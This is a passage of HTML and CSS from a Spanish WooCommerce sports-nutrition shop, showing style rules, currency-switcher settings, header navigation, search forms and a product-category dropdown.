	height: 22px;
	padding-top:12px;
}

.woocommerce td.product-name dl.variation dt{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*en version movil enmarcamos productos para mejor visualizacion*/
.woocommerce-cart-form__cart-item.cart_item{
	padding-bottom:0px;
	border:2px solid #aaa;
}

/*ordenamos cantidad en pagina final de pedido (solo en pagina finalizar pedido)*/
.page-id-8 .product-quantity{
	position:absolute;
	margin-top:-20px;
}
.variation{
	width:150%;
}
/*texto de oferta detrás del menú*/
.product-summary-wrapper .badge-wrapper {
    z-index: 1;
}

/*boton whatsapp*/
.qlwapp-toggle{
	/*content-visibility: hidden;
	visibility:hidden;
	display: none;	*/
}

/*--estilos buscador wordpress (deshabilitando fibosearch por problemas)--
.cate-dropdown, .style-3-search .cate-dropdown {
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}*/
.form-group{
	height:40px;
	color:white;
}
.aft-popular-taxonomies-lists{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search .search-field, .form-inline .form-group{
	background-color: #5d0405;
	color:white;
}
.search-field.search-autocomplete:focus, .search-field.search-autocomplete:hover{
	color:white;
}
.search-field.search-autocomplete{
	border:0px solid red;
	width:70%;
}
.search-form-wrapper{
	width: 70%;
	margin-left: 20px;
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.style-3-search button[type="submit"]{
	width:30%;
	color: white;
	border:none;
	background-color: #5d0405;
}

/*BUSCADOR IVORY*/
.code-widget{
	width: 65%;
	margin-left:9%;
}
@media only screen and (min-width: 990px) {
	#id-del-widget{
	width: 130%;
	margin-left:0%;
}
#id-del-widget2{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
}
.is-ajax-search-post, .is-ajax-search-post-details{
padding: 0px !important;
}
.is_prices{
	font-size: 10px;
}
.aft-small-social-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.astm-search-menu{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*FIN BUSCADOR IVORY*/

/*cantidad pagina confirmacion comra*/
.product-quantity{
    margin-top: 0px;
    margin-left: 10px;
		padding-top:20px;
}
ul.woocommerce-error li{
	padding-left: 50px !important;
	margin-top: -5px !important;
}
/*paginacion*/
.page-numbers.current {
background: #eed0d0 !important;
color: #af0000 !important;
}

/*aviso tienda no funciona*/
.woocommerce-store-notice{
	background-color: orange !important;
}
/*--ocultamos boton paypal en pagina carrito--*/
.wcppec-checkout-buttons.woo_pp_cart_buttons_div{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--boton pagar con tarjeta--*/
#submit_redsys_payment_form{
	background-color: #cc0000;
}
/*--boton no hay pedidos--*/
.woocommerce a.woocommerce-Button.button, .woocommerce a.woocommerce-button.button {
    color: #ffffff;
}

/*links de la decripció i blog en blau*/
#tab-description a, .entry-content a{
	color: #0000ff;
}
/*logo bizum mes petit*/
#payment img
{
	height: 30px;
}

/* no mostrar descripcion categorias */
#post-2619quitar p, #post-2621quitar p,  .woocommerce-products-header p, #post-19054 p {
	display: none !important;
}

.descripcionquitado{
	display: none !important;
}

/*estil nou */
.bdp-post-title{
	font-size:14px;
}
.bdp-post-title a{
	color: blue;
}
.bdp-post-grid img {
}
.bdp-post-title, .bdp-post-grid-content {
	background-color: #ddd;
}
.bdp-post-title{
	padding-bottom:20px;
	background-color: #ddd;
}
.bdp-post-pagination a, .bdp-post-pagination a
{
	color: black !important;
	background-color: white !important;
}
.page-numbers.current{
}
/* fi estil nou blog */

/*ESTILO BLOG*/
.wp-block-coblocks-posts__item{
	background-color: #eee;
	display:block;
}
.wp-block-coblocks-posts__content{
	padding-left: 10px;
	padding-right: 10px;
	padding-bottom: 10px;
}
.wp-block-coblocks-posts__content a{
	font-weight:bold;
}
.byline{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
span::after{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*boton pagar con bizum en rojo*/
#submit_bizum_payment_form{
	background-color: #AF0000;
}



.woo.wp-block-columns.has-background {
    padding: 2px !important;
}		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_default_currency = {"name":"EUR","rate":1,"symbol":"&euro;","position":"left_space","is_etalon":1,"description":"European Euro","hide_cents":0,"hide_on_front":0,"flag":""};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.invictusnutricion.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "cargando";
        var woocs_shop_is_cached =0;
        </script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<!-- JS Manager: custom-1758695973593 -->
<script data-minify="1" type="text/javascript" src="https://www.invictusnutricion.com/wp-content/cache/min/1/invictusnutricion/metrics.js?ver=1749225438" id="custom-1758695973593-js" defer></script>
<!-- End JS Manager: custom-1758695973593 -->
</head>

<body class="product-template-default single single-product postid-17094 wp-custom-logo theme-shopical woocommerce woocommerce-page woocommerce-no-js shopical default-content-layout full-width-content woocommerce-active cookies-not-set currency-eur">
    <div id="af-preloader">
        <div class="af-spinner-container">
            <div class="af-spinners">
                <div class="af-spinner af-spinner-01">
                    <div class="af-spinner af-spinner-02">
                        <div class="af-spinner af-spinner-03"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
	
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header">
                    <div class="top-header">
                <div class="container-wrapper">
                    <div class="top-bar-flex">
                        
                        <div class="top-bar-right col-40 ">

                                <span class="aft-small-menu">


                                                                 </span>
                                                            <span class="aft-small-social-menu">asdfadf
                                <div id="social-menu" class="menu"><ul>
<li class="page_item page-item-11799"><a href="https://www.invictusnutricion.com/asesoramiento-nutricional-deportivo/"><span class="screen-reader-text">Asesoramiento nutricional y deportivo</span></a></li>
<li class="page_item page-item-11809"><a href="https://www.invictusnutricion.com/aviso-legal/"><span class="screen-reader-text">Aviso legal</span></a></li>
<li class="page_item page-item-24085"><a href="https://www.invictusnutricion.com/blog-invictus-nutricion/"><span class="screen-reader-text">Blog de Nutrición y Fitness</span></a></li>
<li class="page_item page-item-7"><a href="https://www.invictusnutricion.com/carrito/"><span class="screen-reader-text">Carrito</span></a></li>
<li class="page_item page-item-2619"><a href="https://www.invictusnutricion.com/categorias-invictus-nutricion-fitness/"><span class="screen-reader-text">Categorias</span></a></li>
<li class="page_item page-item-11807"><a href="https://www.invictusnutricion.com/condiciones-de-venta/"><span class="screen-reader-text">Condiciones de venta</span></a></li>
<li class="page_item page-item-2617"><a href="https://www.invictusnutricion.com/conoce-invictus/"><span class="screen-reader-text">Conoce Invictus Nutrición &#038; Fitness</span></a></li>
<li class="page_item page-item-2738"><a href="https://www.invictusnutricion.com/contactar/"><span class="screen-reader-text">Contacta con Invictus</span></a></li>
<li class="page_item page-item-8"><a href="https://www.invictusnutricion.com/finalizar-compra/"><span class="screen-reader-text">Finalizar compra en Invictus</span></a></li>
<li class="page_item page-item-2374"><a href="https://www.invictusnutricion.com/"><span class="screen-reader-text">INVICTUS NUTRICION &#038; FITNESS</span></a></li>
<li class="page_item page-item-2621"><a href="https://www.invictusnutricion.com/https-www-invictusnutricion-com-marcas/"><span class="screen-reader-text">Marcas</span></a></li>
<li class="page_item page-item-9"><a href="https://www.invictusnutricion.com/mi-cuenta/"><span class="screen-reader-text">Mi cuenta</span></a></li>
<li class="page_item page-item-11980"><a href="https://www.invictusnutricion.com/politica-de-privacidad/"><span class="screen-reader-text">Política de privacidad</span></a></li>
<li class="page_item page-item-11780"><a href="https://www.invictusnutricion.com/seleccion-top/"><span class="screen-reader-text">Selección Top</span></a></li>
<li class="page_item page-item-11981"><a href="https://www.invictusnutricion.com/tienda-fisica/"><span class="screen-reader-text">Tienda física</span></a></li>
<li class="page_item page-item-2777 current_page_parent"><a href="https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"><span class="screen-reader-text">Tienda Online de Nutrición Deportiva</span></a></li>
<li class="page_item page-item-11786"><a href="https://www.invictusnutricion.com/top-endurance/"><span class="screen-reader-text">Top Endurance</span></a></li>
<li class="page_item page-item-11777"><a href="https://www.invictusnutricion.com/top-proteinas/"><span class="screen-reader-text">Top Proteínas</span></a></li>
</ul></div>
                                </span>
                                                    </div>

                    </div>
                </div>
            </div>
        
        
<div class="header-style-3 header-style-default">
    <div class="desktop-header clearfix">
                <div class="aft-header-background  "
             data-background="">
            <div class="container-wrapper">

                <div class="header-left-part">
                    <div class="logo-brand">
                        <div class="site-branding">
                            <a href="https://www.invictusnutricion.com/" class="custom-logo-link" rel="home"><img width="326" height="125" src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1" class="custom-logo jetpack-lazy-image" alt="Invictus" data-lazy-srcset="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?w=326&amp;ssl=1 326w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=300%2C115&amp;ssl=1 300w, https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?resize=64%2C25&amp;ssl=1 64w" data-lazy-sizes="(max-width: 326px) 100vw, 326px" data-lazy-src="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/logo.png?fit=326%2C125&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a>                                <h3 class="site-title"><a href="https://www.invictusnutricion.com/"
                                                          rel="home">Invictus</a></h3>
                                                            <p class="site-description">Nutrición y fitness</p>
                                                    </div><!-- .site-branding -->
                    </div>

                    <div class="search">
                    									                                <div id="id-del-widget" class="primary-sidebar widget-area" role="complementary">
                                    <div class="classe-widget"><div class="code-widget"><table style="border:1px;">
<tr>
<td><div id="linkcontactarheader">
<a href="https://www.invictusnutricion.com/contactar/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"><i class="glyphicon glyphicon-envelope"></i> 
 CONTACTAR</a></div>
</td>
<td><div id="linkcarritoheader">
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

        <a href="https://www.invictusnutricion.com/carrito/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;">  CARRITO</a></div>
</td>
<td><div id="linkusuarioheader">
<a href="https://www.invictusnutricion.com/mi-cuenta/" style="font-size:13px; font-family:'Montserrat'; color: white; font-weight:bolder; bolder;"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="/wp-content/uploads/2021/03/headerlinx_2.png"><noscript><img src="/wp-content/uploads/2021/03/headerlinx_2.png"></noscript> 
 USUARIO</a></div>
</td>
</tr>
</table></div></div><style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                </div><!-- #primary-sidebar -->
                                                        
                                <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos"  selected='selected'>AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                    

                    </div>

                                                                        <div class="cart-shop">

                                <div class="af-cart-wrapper dropdown">
                                    
        <div class="af-cart-wrap">
            <div class="af-cart-icon-and-count dropdown-toggle" aria-haspopup="true"
                 aria-expanded="true">
                <span class="af-cart-item-count">
                    <a href="https://www.invictusnutricion.com/carrito/"
                       title="Cart Page">
                    <i class="fa fa-shopping-cart"></i>
                    <span class="item-count gbl-bdge-bck-c">0</span>
                    </a>
                </span>
                                    <span class="af-cart-amount gbl-bdge-bck-c">&euro;&nbsp;0,00</span>
                            </div>
                    <div class="top-cart-content primary-bgcolor dropdown-menu">
                <ul class="site-header-cart">

                    <li>
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </li>
                </ul>
            </div>
                </div>

                                        </div>

                            </div>
                                            
                                                

                </div>
            </div>
        </div>
        <div id="site-primary-navigation" class="navigation-section-wrapper clearfix">
            <div class="container-wrapper">
				<!--<div class="buscadormovil">        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos"  selected='selected'>AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
            </div>-->
                <div class="header-middle-part">
                            </span>
                    <div class="navigation-container">
                        <nav id="site-navigation" class="main-navigation">
                            
                            <!--olga--
                            <div class="buscadormovilolga">
							        <div class="search-form-wrapper">
            <form role="search" method="get" class="form-inline woocommerce-product-search"
                  action="https://www.invictusnutricion.com/">

                <div class="form-group style-3-search">
                                            <select name="product_cat" class="cate-dropdown">
                            <option value="">&mdash; CATEGORIA &mdash;</option>
                                                            <option value="accesorios-fitness" >ACCESORIOS FITNESS</option>
                                                                <option value="alimentos-dieteticos" >ALIMENTOS DIETETICOS</option>
                                                                <option value="aminoacidos"  selected='selected'>AMINOACIDOS</option>
                                                                <option value="aminoacidos-esesnciales" >AMINOACIDOS ESENCIALES</option>
                                                                <option value="argininas" >ARGININAS</option>
                                                                <option value="barritas-proteicas" >BARRITAS / SNACKS PROTEICOS</option>
                                                                <option value="bcaa-aminoacidos-ramificados" >BCAA / AMINOÁCIDOS RAMIFICADOS</option>
                                                                <option value="carbohidratos" >CARBOHIDRATOS</option>
                                                                <option value="caseinas" >CASEINAS</option>
                                                                <option value="creatinas" >CREATINAS</option>
                                                                <option value="endurance-deportes-de-resistencia" >ENDURANCE / RESISTENCIA</option>
                                                                <option value="gainers-subidores-de-peso" >GAINERS / SUBIDORES DE PESO</option>
                                                                <option value="glutaminas-aminoacidos" >GLUTAMINAS</option>
                                                                <option value="glutaminas-bcaa-aminoacidos" >GLUTAMINAS Y BCAA</option>
                                                                <option value="proteinas-hidrolizadas" >HIDROLIZADAS</option>
                                                                <option value="proteinas-isoladas" >ISOLADAS</option>
                                                                <option value="l-carnitina-suplementos-para-adelgazar" >L-CARNITINA</option>
                                                                <option value="lipotropicos-suplementos-para-adelgazar" >LIPOTROPICOS</option>
                                                                <option value="proteinas-multifuncionales" >MULTIFUNCIONALES</option>
                                                                <option value="asesoramiento-nutricion-fitness" >NUTRICIÓN Y FITNESS</option>
                                                                <option value="pre-entrenos" >PRE-ENTRENOS / ESTIMULANTES</option>
                                                                <option value="prohormonales" >PROHORMONALES / ANABOLICOS NATURALES</option>
                                                                <option value="proteinas" >PROTEINAS</option>
                                                                <option value="regeneradores-articulares" >REGENERADORES ARTICULARES</option>
                                                                <option value="salsas-siropes-dieteticos" >SALSAS Y SIROPES DIETÉTICOS</option>
                                                                <option value="salud-y-bienestar" >SALUD Y BIENESTAR</option>
                                                                <option value="sustitutivos-de-comidas-suplementos-para-adelgazar" >SUSTITUTIVOS DE COMIDAS</option>
                                                                <option value="termogenicos-suplementos-para-adelgazar" >TERMOGENICOS</option>
                                                                <option value="termogenicos-quemadores-control-de-peso" >TERMOGENICOS QUEMADORES DE GRASA PARA EL CONTROL DE PESO</option>
                                                                <option value="proteinas-vegetales-veganas" >VEGETALES - VEGANAS</option>
                                                                <option value="vitaminas-y-minerales" >VITAMINAS / MINERALES</option>
                                                                <option value="proteinas-whey-concentrado" >WHEY CONCENTRADO</option>
                                                                <option value="sin-categorizar" >Sin categorizar</option>
                                                        </select>
                    
                    <label class="screen-reader-text"
                           for="woocommerce-product-search-field">Search for:</label>
                    <input type="search" id="woocommerce-product-search-field"
                           class="search-field search-autocomplete"
                           placeholder="Buscar productos..."
                           value="" name="s"/>

                    <button type="submit" value=""><i class="fa fa-search" aria-hidden="true"></i></button>
                    <input type="hidden" name="post_type" value="product"/>

                </div>


            </form>

        </div>

                <div class="aft-popular-categories">
                                            <div class="aft-popular-taxonomies-lists clearfix"><strong>Popular Tags:</strong><ul><li><a href="https://www.invictusnutricion.com/etiqueta-producto/energia/">ENERGIA</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/control-peso/">CONTROL-PESO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/entrenamiento/">ENTRENAMIENTO</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-masa-muscular/">GANAR MASA MUSCULAR</a></li><li><a href="https://www.invictusnutricion.com/etiqueta-producto/ganar-fuerza/">GANAR FUERZA</a></li></ul></div>            
                    </div>
                                        </div>
                            !-- fin --olga-->
                                  <!--zona de widgets personalizada 2
                                  //Código para cargar widget en otro fichero php (footer, header, etc)-->
                                                                            <div id="id-del-widget2" class="primary-sidebar widget-area" role="complementary">
                                            <style type="text/css">				#is-ajax-search-result-22062 .is-ajax-search-post:hover,
	            #is-ajax-search-result-22062 .is-show-more-results:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-22062 .is-ajax-search-categories-details > div:hover {
					background-color: #f4e8e8 !important;
				}
                                        #is-ajax-search-result-22062 .is-ajax-term-label,
                #is-ajax-search-details-22062 .is-ajax-term-label,
				#is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
					color: #666666 !important;
				}
                        				#is-ajax-search-result-22062 a,
                #is-ajax-search-details-22062 a:not(.button) {
					color: #191919 !important;
				}
                #is-ajax-search-details-22062 .is-ajax-woocommerce-actions a.button {
                	background-color: #191919 !important;
                }
                        				#is-ajax-search-result-22062 .is-ajax-search-post,
				#is-ajax-search-details-22062 .is-ajax-search-post-details {
				    border-color: #dddddd !important;
				}
                #is-ajax-search-result-22062,
                #is-ajax-search-details-22062 {
                    background-color: #dddddd !important;
                }
			</style><div class="classe-widget"><div class="code-widget"><form data-min-no-for-search="3" data-result-box-max-height="200" data-form-id="22062" class="is-search-form is-form-style is-form-style-3 is-form-id-22062 is-ajax-search" action="https://www.invictusnutricion.com/" method="get" role="search" ><label for="is-search-input-22062"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-22062" name="s" value="" class="is-search-input" placeholder="Buscar productos..." autocomplete="off" /><span data-bg="https://www.invictusnutricion.com/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" class="is-loader-image rocket-lazyload" style="display: none;" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="22062" /><input type="hidden" name="post_type" value="product" /></form></div></div>                                        </div><!-- #primary-sidebar -->
                                                                      <!---->
                            
                            <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                           
                           <div class="toglemenu" style="float: left;margin-left: 30px;">
                           </div>
                           
                                <span class="screen-reader-text">
                                    Primary Menu</span>
                                 <i class="ham"></i>
                            </span>                            
                            
                            <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-12132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12132"><a href="https://www.invictusnutricion.com">INICIO</a></li>
